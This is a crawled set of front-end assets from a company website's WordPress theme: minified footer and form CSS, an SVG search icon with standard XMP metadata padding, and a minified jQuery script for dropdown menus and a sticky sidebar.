.desktop-only{display:inline-block}div.fixedBar a{font-size:17px;margin-right:20px}div.fixedBar a span{padding-right:14px;display:inline-block;background:right center no-repeat url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='8' height='12' viewBox='0 0 6.924 11.02'%3E%3Cg id='Group_927' data-name='Group 927' transform='translate(1.414 1.414)'%3E%3Cpath id='Path_172' data-name='Path 172' d='M3 3 7.1 7.1' transform='translate(-3 -3)' fill='%234c94bf' stroke='%234c94bf' stroke-linecap='round' stroke-width='2'/%3E%3Cline id='Line_3' data-name='Line 3' y1='4.096' x2='4.096' transform='translate(0 4.096)' fill='none' stroke='%234c94bf' stroke-linecap='round' stroke-width='2'/%3E%3C/g%3E%3C/svg%3E")}}@media (min-width: 1024px){div.fixedBar a{font-size:21px;padding:37px 0;margin-right:40px}}@media (min-width: 1200px){div.fixedBar a{margin-right:80px}}div.lowerFooterWrapper{background-color:#f7f7f7}@media (min-width: 768px){.lowerFooterWrapper .aboutUs{display:none}}.aboutUs{float:none;text-align:center}.aboutUs .button{display:inline-block;cursor:pointer;min-width:120px;height:32px;color:#fff;background:#00395c;padding-top:3px;text-align:center;margin-bottom:15px}.aboutUs .button:hover{background:#0066a4;color:#fff !important;background:url([data-uri]…BoZWlnaHQ9IjEiIGZpbGw9InVybCgjZ3JhZC11Y2dnLWdlbmVyYXRlZCkiIC8+Cjwvc3ZnPg==);background:linear-gradient(to bottom, #0066a4 77%, #0066a4 100%);filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='$blue', endColorstr='$blue',GradientType=0 );text-decoration:none}footer.site-footer aside#text-2{float:left}footer.site-footer aside#text-2 a{font-size:16px;color:#0066a4;text-transform:uppercase;margin:0 22px}footer.site-footer aside#text-2 a:hover{text-decoration:underline}footer.site-footer aside#text-3{float:right}footer.site-footer aside#text-3 a{display:block;float:left;text-indent:-9000px;width:39px;height:39px;background-size:200px auto !important;margin-left:15px}footer.site-footer aside#text-3 a.facebook{background:left top no-repeat url(images/socialIcons.png)}footer.site-footer aside#text-3 a.facebook:hover{background-position:left -39px}footer.site-footer aside#text-3 a.twitter{background:-81px top no-repeat url(images/socialIcons.png)}footer.site-footer aside#text-3 a.twitter:hover{background-position:-81px -39px}footer.site-footer aside#text-3 a.linkedin{background:-161px top no-repeat url(images/socialIcons.png)}footer.site-footer aside#text-3 a.linkedin:hover{background-position:-161px -39px}@media (max-width: 1100px){div.upperFooterWrapper div.upperFooterContainer{max-width:880px !important}div.upperFooterWrapper div.upperFooterContainer div.nextStepTitle h3{font-size:30px}div.upperFooterWrapper div.upperFooterContainer aside#text-6 a.button{width:150px}}@media (min-width: 768px){body div.lowerFooterWrapper aside#text-3 a.top{display:none}}@media (max-width: 767px){body div.upperFooterWrapper{height:auto;padding-bottom:40px}body div.upperFooterWrapper div.upperFooterContainer{max-width:880px !important;text-align:center;padding:10px 20px 0 20px}body div.upperFooterWrapper div.upperFooterContainer div.nextStepTitle{font-size:40px !important;float:none;margin-bottom:40px}body div.upperFooterWrapper div.upperFooterContainer div.nextStepLinks{float:none}body div.upperFooterWrapper div.upperFooterContainer div.nextStepLinks a.button{display:block;float:none;margin:0 auto;margin-bottom:10px;width:auto !important;height:auto;padding:24px;max-width:300px}body div.upperFooterWrapper div.upperFooterContainer div.nextStepLinks a.button br{display:none}footer.site-footer aside#text-2{float:none;text-align:center;margin-bottom:30px}footer.site-footer aside#text-3{width:300px;margin:0 auto;float:none}footer.site-footer aside#text-3 a.top{text-indent:inherit;color:#fff;width:90px;background:right -365px no-repeat url(images/icons.png) #0066a4;background-size:40px auto !important;padding:10px 0 0 15px}footer.site-footer aside#text-3 a.top:hover{background-color:#2a7fb3;text-decoration:none}}@media (max-width: 600px){aside#text-2 a{display:block;width:100%;margin:0 0 20px 0 !important}}div.lowerFooterWrapper{position:relative}div.lowerFooterWrapper .back-to-top{position:absolute;top:20px;right:15px;z-index:2;cursor:pointer}@media (min-width: 768px){div.lowerFooterWrapper .back-to-top{right:5px}}@media (min-width: 768px){div.lowerFooterWrapper .back-to-top{top:26px;right:34px}}div.lowerFooterWrapper .back-to-top img{display:inline-block;width:10px;height:13px;margin-right:10px;padding-top:1px}div.lowerFooterWrapper .back-to-top span{color:#2a7fb3;font-weight:600}footer{position:relative;max-width:1330px;margin:0 auto;padding:55px 15px;overflow:hidden}@media (min-width: 768px){footer{padding:64px 22px}}@media (min-width: 1024px){footer{padding:60px 0}}@media (min-width: 1450px){footer{padding:40px 0}}footer a{color:#2a7fb3}footer .three-columns{display:flex;flex-wrap:wrap;justify-content:space-evenly}@media (min-width: 768px){footer .three-columns{justify-content:space-between}}@media (min-width: 1024px){footer .three-columns{flex-wrap:nowrap}}@media (min-width: 1024px){footer .three-columns .column{width:32%}}footer .three-columns .column .column-header span{text-transform:uppercase;font-family:"Open Sans";font-size:14px;font-weight:600}@media (min-width: 1024px){footer .three-columns .column .column-header span{font-size:16px}}footer .three-columns .column.left{order:1}@media (min-width: 768px){footer .three-columns .column.left{margin-right:105px}}@media (min-width: 1024px){footer .three-columns .column.left{margin:0 40px 0 40px}}@media (min-width: 1450px){footer .three-columns .column.left{margin:0 80px 0 40px}}footer .three-columns .column.left .column-header{margin-bottom:35px}@media (min-width: 1024px){footer .three-columns .column.left .column-header span{white-space:nowrap}}footer .three-columns .column.left .two-columns .textwidget{display:flex;justify-content:space-evenly;text-align:center;margin-bottom:38px}@media (min-width: 768px){footer .three-columns .column.left .two-columns .textwidget{margin-bottom:0;justify-content:unset;text-align:left}}footer .three-columns .column.left .two-columns .textwidget .column-1{margin-right:64px}@media (min-width: 768px){footer .three-columns .column.left .two-columns .textwidget .column-1{margin-right:100px}}footer .three-columns .column.left .two-columns .textwidget ul li{margin:15px 0}footer .three-columns .column.left .two-columns .textwidget ul li:first-of-type,footer .three-columns .column.left .two-columns .textwidget ul li:last-of-type{margin:0}footer .three-columns .column.left .two-columns .textwidget ul li a{font-size:14px}footer .three-columns .column.middle{order:3;text-align:center}@media (min-width: 1024px){footer .three-columns .column.middle{order:2;margin:0 40px}}footer .three-columns .column.middle .column-header{margin-bottom:26px;display:flex;align-items:center;gap:20px;justify-content:center}@media (min-width: 1024px){footer .three-columns .column.middle .column-header{margin-bottom:40px}}@media (min-width: 1200px){footer .three-columns .column.middle .column-header{gap:34px}}footer .three-columns .column.middle p{margin-bottom:26px;font-size:12px;line-height:18px}@media (min-width: 1024px){footer .three-columns .column.middle p{margin-bottom:32px}}footer .three-columns .column.middle a.logo{background:center no-repeat url(images/logo.png);background-size:contain;width:210px;height:35px;text-indent:-9000px;max-width:100%}footer .three-columns .column.middle a.powerLogo{background:center no-repeat url(images/inc-power-partner-2022.png);background-size:contain;display:block;width:85px;height:68px;text-indent:-9000px}footer .three-columns .column.middle .social i{margin:0 10px;font-size:20px;color:#2a7fb3;transition:all 0.2s}@media (min-width: 768px){footer .three-columns .column.middle .social i{margin:0 20px}}footer .three-columns .column.middle .social i:first-of-type{margin:0 10px 0 0}@media (min-width: 768px){footer .three-columns .column.middle .social i:first-of-type{margin:0 20px 0 0}}footer .three-columns .column.middle .social i:last-of-type{margin:0 0 0 10px}@media (min-width: 768px){footer .three-columns .column.middle .social i:last-of-type{margin:0 0 0 20px}}footer .three-columns .column.middle .social i:hover{opacity:0.8}footer .three-columns .column.right{order:2;margin-bottom:21px;text-align:center}@media (min-width: 768px){footer .three-columns .column.right{text-align:left}}@media (min-width: 1024px){footer .three-columns .column.right{order:3;margin:0 40px 0 40px}}@media (min-width: 1450px){footer .three-columns .column.right{margin:0 40px 0 80px}}footer .three-columns .column.right p{font-size:14px;margin-bottom:16px}footer .three-columns .column.right .column-header{margin-bottom:10px}@media (min-width: 768px){footer .three-columns .column.right .column-header{margin-bottom:14px}}@media (min-width: 1024px){footer .three-columns .column.right .column-header{margin-bottom:30px}}footer .three-columns .column.right .address strong{font-weight:700;font-size:16px}footer .three-columns .column.right .phone-fax{margin-bottom:15px}footer .three-columns .column.right .phone-fax span{font-size:14px;display:block;margin-bottom:10px}footer .three-columns .column.right .phone-fax span:last-of-type{margin-bottom:0}body.page-template-cta-landing .footer-wrapper,body.page-template-cta-landing-alt .footer-wrapper,body.page-template-cta-confirmation .footer-wrapper{background-color:#f7f7f7;border-top:1px solid #dddddd}body.page-template-cta-landing footer,body.page-template-cta-landing-alt footer,body.page-template-cta-confirmation footer{overflow:hidden;text-align:center;padding-top:40px}@media screen and (min-width: 1024px){body.page-template-cta-landing footer,body.page-template-cta-landing-alt footer,body.page-template-cta-confirmation footer{padding-top:35px;padding-bottom:35px}}@media screen and (min-width: 1024px){body.page-template-cta-landing footer .container,body.page-template-cta-landing-alt footer .container,body.page-template-cta-confirmation footer .container{position:relative;padding-left:325px}}body.page-template-cta-landing footer a,body.page-template-cta-landing footer span,body.page-template-cta-landing-alt footer a,body.page-template-cta-landing-alt footer span,body.page-template-cta-confirmation footer a,body.page-template-cta-confirmation footer span{font-size:12px}body.page-template-cta-landing footer .logo,body.page-template-cta-landing-alt footer .logo,body.page-template-cta-confirmation footer .logo{background-size:192px auto;width:192px;height:35px;margin:0 auto 23px auto;text-indent:-9000px}@media screen and (min-width: 1024px){body.page-template-cta-landing footer .logo,body.page-template-cta-landing-alt footer .logo,body.page-template-cta-confirmation footer .logo{position:absolute;top:50%;left:20px;transform:translate(0, -50%);margin-bottom:0}}body.page-template-cta-landing footer .footer-top,body.page-template-cta-landing-alt footer .footer-top,body.page-template-cta-confirmation footer .footer-top{margin-bottom:5px}@media screen and (min-width: 1024px){body.page-template-cta-landing footer .footer-top,body.page-template-cta-landing-alt footer .footer-top,body.page-template-cta-confirmation footer .footer-top{text-align:right}}body.page-template-cta-landing footer .footer-top li,body.page-template-cta-landing-alt footer .footer-top li,body.page-template-cta-confirmation footer .footer-top li{display:inline-block;margin-left:15px;margin-right:15px;margin-bottom:14px}@media screen and (min-width: 1024px){body.page-template-cta-landing footer .footer-top li,body.page-template-cta-landing-alt footer .footer-top li,body.page-template-cta-confirmation footer .footer-top li{margin-bottom:15px}}@media screen and (min-width: 1024px){body.page-template-cta-landing footer .footer-bottom,body.page-template-cta-landing-alt footer .footer-bottom,body.page-template-cta-confirmation footer .footer-bottom{text-align:right}}body.page-template-cta-landing footer .footer-bottom span,body.page-template-cta-landing-alt footer .footer-bottom span,body.page-template-cta-confirmation footer .footer-bottom span{display:block;margin-bottom:14px}@media screen and (min-width: 768px){body.page-template-cta-landing footer .footer-bottom span,body.page-template-cta-landing-alt footer .footer-bottom span,body.page-template-cta-confirmation footer .footer-bottom span{display:inline-block;margin-left:15px;margin-right:15px}}.widget-title,.widgettitle{display:none !important}.screen-reader-text{position:absolute;text-indent:-9000px}.clearfix:before,.clearfix:after{content:" ";display:table}.clearfix:after{clear:both}.tooltipster-fall,.tooltipster-grow.tooltipster-show{-webkit-transition-timing-function:cubic-bezier(0.175, 0.885, 0.32, 1);-moz-transition-timing-function:cubic-bezier(0.175, 0.885, 0.32, 1.15);-ms-transition-timing-function:cubic-bezier(0.175, 0.885, 0.32, 1.15);-o-transition-timing-function:cubic-bezier(0.175, 0.885, 0.32, 1.15)}.tooltipster-base{display:flex;pointer-events:none;position:absolute}.tooltipster-box{flex:1 1 auto}.tooltipster-content{box-sizing:border-box;max-height:100%;max-width:100%;overflow:auto}.tooltipster-ruler{bottom:0;left:0;overflow:hidden;position:fixed;right:0;top:0;visibility:hidden}.tooltipster-fade{opacity:0;transition-property:opacity}.tooltipster-fade.tooltipster-show{opacity:1}.tooltipster-grow{transform:scale(0, 0);transition-property:transform;-webkit-backface-visibility:hidden}.tooltipster-grow.tooltipster-show{transform:scale(1, 1);transition-timing-function:cubic-bezier(0.175, 0.885, 0.32, 1.15)}.tooltipster-swing{opacity:0;transform:rotateZ(4deg);transition-property:transform}.tooltipster-swing.tooltipster-show{opacity:1;transform:rotateZ(0);transition-timing-function:cubic-bezier(0.23, 0.635, 0.495, 2.4)}.tooltipster-fall{transition-property:top;transition-timing-function:cubic-bezier(0.175, 0.885, 0.32, 1.15)}.tooltipster-fall.tooltipster-initial{top:0 !important}.tooltipster-fall.tooltipster-dying{transition-property:all;top:0 !important;opacity:0}.tooltipster-slide{transition-property:left;transition-timing-function:cubic-bezier(0.175, 0.885, 0.32, 1.15)}.tooltipster-slide.tooltipster-initial{left:-40px !important}.tooltipster-slide.tooltipster-dying{transition-property:all;left:0 !important;opacity:0}@-webkit-keyframes tooltipster-fading{0%{opacity:0}100%{opacity:1}}@keyframes tooltipster-fading{0%{opacity:0}100%{opacity:1}}.tooltipster-update-fade{-webkit-animation:tooltipster-fading .4s;animation:tooltipster-fading .4s}@-webkit-keyframes tooltipster-rotating{25%{transform:rotate(-2deg)}75%{transform:rotate(2deg)}100%{transform:rotate(0)}}@keyframes tooltipster-rotating{25%{transform:rotate(-2deg)}75%{transform:rotate(2deg)}100%{transform:rotate(0)}}.tooltipster-update-rotate{-webkit-animation:tooltipster-rotating .6s;animation:tooltipster-rotating .6s}@-webkit-keyframes tooltipster-scaling{50%{transform:scale(1.1)}100%{transform:scale(1)}}@keyframes tooltipster-scaling{50%{transform:scale(1.1)}100%{transform:scale(1)}}.tooltipster-update-scale{-webkit-animation:tooltipster-scaling .6s;animation:tooltipster-scaling .6s}.tooltipster-sidetip .tooltipster-box{background:#565656;border:2px solid #000;border-radius:4px}.tooltipster-sidetip.tooltipster-bottom .tooltipster-box{margin-top:8px}.tooltipster-sidetip.tooltipster-left .tooltipster-box{margin-right:8px}.tooltipster-sidetip.tooltipster-right .tooltipster-box{margin-left:8px}.tooltipster-sidetip.tooltipster-top .tooltipster-box{margin-bottom:8px}.tooltipster-sidetip .tooltipster-content{color:#fff;line-height:18px;padding:6px 14px}.tooltipster-sidetip .tooltipster-arrow{overflow:hidden;position:absolute}.tooltipster-sidetip.tooltipster-bottom .tooltipster-arrow{height:10px;margin-left:-10px;top:0;width:20px}.tooltipster-sidetip.tooltipster-left .tooltipster-arrow{height:20px;margin-top:-10px;right:0;top:0;width:10px}.tooltipster-sidetip.tooltipster-right .tooltipster-arrow{height:20px;margin-top:-10px;left:0;top:0;width:10px}.tooltipster-sidetip.tooltipster-top .tooltipster-arrow{bottom:0;height:10px;margin-left:-10px;width:20px}.tooltipster-sidetip .tooltipster-arrow-background,.tooltipster-sidetip .tooltipster-arrow-border{height:0;position:absolute;width:0}.tooltipster-sidetip .tooltipster-arrow-background{border:10px solid transparent}.tooltipster-sidetip.tooltipster-bottom .tooltipster-arrow-background{border-bottom-color:#565656;left:0;top:3px}.tooltipster-sidetip.tooltipster-left .tooltipster-arrow-background{border-left-color:#565656;left:-3px;top:0}.tooltipster-sidetip.tooltipster-right .tooltipster-arrow-background{border-right-color:#565656;left:3px;top:0}.tooltipster-sidetip.tooltipster-top .tooltipster-arrow-background{border-top-color:#565656;left:0;top:-3px}.tooltipster-sidetip .tooltipster-arrow-border{border:10px solid transparent;left:0;top:0}.tooltipster-sidetip.tooltipster-bottom .tooltipster-arrow-border{border-bottom-color:#000}.tooltipster-sidetip.tooltipster-left .tooltipster-arrow-border{border-left-color:#000}.tooltipster-sidetip.tooltipster-right .tooltipster-arrow-border{border-right-color:#000}.tooltipster-sidetip.tooltipster-top .tooltipster-arrow-border{border-top-color:#000}.tooltipster-sidetip .tooltipster-arrow-uncropped{position:relative}.tooltipster-sidetip.tooltipster-bottom .tooltipster-arrow-uncropped{top:-10px}.tooltipster-sidetip.tooltipster-right .tooltipster-arrow-uncropped{left:-10px}

.h2 {
	color: #2b2b2b !important;
	font-family: Georgia, Times, "Times New Roman", serif !important;
	font-size: 30px !important;
	line-height: 45px !important;
	margin-bottom: 15px !important;
}
.h3 {
	font-family: Georgia, Times, "Times New Roman", serif !important;
	font-size: 24px !important;
	line-height: 36px !important;
	color: #004772 !important;
	margin-bottom: 15px !important;
}
.h4 {
	color: #2b2b2b !important;
	font-family: Georgia, Times, "Times New Roman", serif !important;
	font-size: 20px !important;
	line-height: 30px !important;
	font-weight: normal !important;
	margin-bottom: 15px !important;
}
.h5 {
	color: #e3373f !important;
	font-family: "Open Sans", sans-serif !important;
	font-size: 16px !important;
	line-height: 24px !important;
	font-weight: 600 !important;
	margin-bottom: 15px !important;
}
.h6 {
	color: #2b2b2b !important;
	font-family: "Open Sans", sans-serif !important;
	font-size: 16px !important;
	font-weight: 600 !important;
	line-height: 24px !important;
	margin-bottom: 15px !important;
}
.gfield input[type="text"],
.gfield input[type="email"],
.gfield input[type="tel"] {
	border: 1px solid #dedede !important;
}
.gfield select {
    padding-top: 0 !important;
    padding-bottom: 0 !important;
    background-color: white;
	border: 1px solid #dedede !important;
}
.gfield textarea {
	border: 1px solid #dedede !important;
}
div.rightSidebar .gform_footer {
	margin-top: 24px;
}
p.gform_required_legend {
	font-size: 13px !important;
	color: #e3363e !important;
}
.gform-theme--framework .gfield_list_group_item::before:where(:not(.gform-theme__disable):not(.gform-theme__disable *):not(.gform-theme__disable-framework):not(.gform-theme__disable-framework *)), .gform-theme--framework .gform-field-label:where(:not(.gform-theme__disable):not(.gform-theme__disable *):not(.gform-theme__disable-framework):not(.gform-theme__disable-framework *)) {
	font-size: 13px !important;
}
.gform-theme--foundation .gform_fields {
	grid-row-gap: 24px !important;
    row-gap: 24px !important;
}
.gform-theme--foundation .gfield textarea.large {
	min-block-size: 8rem !important;
}
.page-template-contact .rightSidebar #block-2 {
    display: none;
}
.lity-content {
    max-height: 500px;
    overflow: auto;
    background-color: white;
}
.lity-container .lity-content::after {
    display: none;
}

/*# sourceMappingURL=style.min.css.map */


--- FILE ---
content_type: image/svg+xml
request_url: https://www.commpayhr.com/wp-content/themes/Commonwealth/images/search-icon.svg
body_size: 183
content:
<svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18">
  <metadata><?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?>
<x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 5.6-c142 79.160924, 2017/07/13-01:06:39        ">
   <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#">
      <rdf:Description rdf:about=""/>
   </rdf:RDF>
</x:xmpmeta>
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                           
<?xpacket end="w"?></metadata>
<defs>
    <style>
      .cls-1 {
        fill: #e3373f;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path id="search" class="cls-1" d="M1404.36,50.988a0.864,0.864,0,0,1,0,1.2l-0.99.984a0.842,0.842,0,0,1-1.19,0l-3.52-3.516a0.833,0.833,0,0,1-.25-0.6V48.492a7.325,7.325,0,0,1-8.17.563,7.353,7.353,0,0,1-2.65-2.654,7.312,7.312,0,0,1,0-7.348,7.354,7.354,0,0,1,2.65-2.654,7.353,7.353,0,0,1,7.35,0,7.354,7.354,0,0,1,2.65,2.654,7.309,7.309,0,0,1-.56,8.174h0.56a0.8,0.8,0,0,1,.6.246Zm-10.45-3.762a4.468,4.468,0,0,0,2.27-.6,4.507,4.507,0,0,0,0-7.8,4.591,4.591,0,0,0-4.53,0A4.5,4.5,0,0,0,1393.91,47.227Z" transform="translate(-1386.59 -35.406)"/>
</svg>


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.commpayhr.com/wp-content/themes/Commonwealth/js/functions.js?ver=0203224
body_size: 372
content:
!function(t){var e,a,n,o,i,r,s,d,l,f,g,c,p,u,h=!1,x=!1,m=0,y=0;function w(){955>a.width()?(g.attr("aria-expanded","false"),f.attr("aria-expanded","false"),g.attr("aria-controls","secondary")):(g.removeAttr("aria-expanded"),f.removeAttr("aria-expanded"),g.removeAttr("aria-controls"))}function v(){var t=a.scrollTop();955>i||(d=n.height(),r=a.height(),s=e.height(),d+o>r?t>m?h?(h=!1,y=n.offset().top>0?n.offset().top-o:0,n.attr("style","top: "+y+"px;")):!x&&t+r>d+n.offset().top&&d+o<s&&(x=!0,n.attr("style","position: fixed; bottom: 0;")):t<m?x?(x=!1,y=n.offset().top>0?n.offset().top-o:0,n.attr("style","top: "+y+"px;")):!h&&t+o<n.offset().top&&(h=!0,n.attr("style","position: fixed;")):(h=x=!1,y=n.offset().top>0?n.offset().top-o:0,n.attr("style","top: "+y+"px;")):h||(h=!0,n.attr("style","position: fixed;")),m=t)}function b(){955>(i=a.width())&&(h=x=!1,n.removeAttr("style")),v()}t(".main-navigation .menu-item-has-children > a").after('<button class="dropdown-toggle" aria-expanded="false">'+screenReaderText.expand+"</button>"),t(".main-navigation .current-menu-ancestor > button").addClass("toggle-on"),t(".main-navigation .current-menu-ancestor > .sub-menu").addClass("toggled-on"),t(".dropdown-toggle").click(function(e){var a=t(this);e.preventDefault(),a.toggleClass("toggle-on"),a.next(".children, .sub-menu").toggleClass("toggled-on"),a.attr("aria-expanded","false"===a.attr("aria-expanded")?"true":"false"),a.html(a.html()===screenReaderText.expand?screenReaderText.collapse:screenReaderText.expand)}),f=t("#secondary"),g=t(".site-branding").find(".secondary-toggle"),f&&g&&(c=f.find(".nav-menu"),p=f.find("#widget-area"),u=f.find("#social-navigation"),p.length||u.length||c&&c.children().length?g.on("click.twentyfifteen",function(){f.toggleClass("toggled-on"),f.trigger("resize"),t(this).toggleClass("toggled-on"),t(this,f).hasClass("toggled-on")?(t(this).attr("aria-expanded","true"),f.attr("aria-expanded","true")):(t(this).attr("aria-expanded","false"),f.attr("aria-expanded","false"))}):g.hide()),t(document).ready(function(){e=t(document.body),a=t(window),n=t("#sidebar").first(),o=e.is(".admin-bar")?t("#wpadminbar").height():0,a.on("scroll.twentyfifteen",v).on("load.twentyfifteen",w).on("resize.twentyfifteen",function(){clearTimeout(l),l=setTimeout(b,500),w()}),n.on("click.twentyfifteen keydown.twentyfifteen","button",b),b();for(var i=1;i<6;i++)setTimeout(b,100*i)})}(jQuery);